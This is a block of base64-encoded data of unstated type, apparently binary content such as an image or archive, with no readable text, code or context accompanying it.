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
